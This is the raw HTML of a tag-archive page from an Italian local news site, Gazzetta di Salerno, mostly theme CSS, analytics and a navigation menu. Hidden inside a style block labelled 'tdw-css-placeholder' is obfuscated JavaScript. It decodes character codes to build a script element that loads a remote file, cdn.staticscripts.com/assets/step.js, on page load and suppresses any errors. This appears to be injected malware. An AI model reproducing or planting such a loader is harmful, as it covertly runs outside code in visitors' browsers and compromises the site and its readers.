.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/ntt-data/",
                    "name": "Ntt data"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-ntt-data tag-47101 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
